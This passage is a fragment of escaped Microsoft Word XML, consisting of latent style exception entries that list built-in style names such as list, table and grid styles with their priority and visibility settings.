3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful 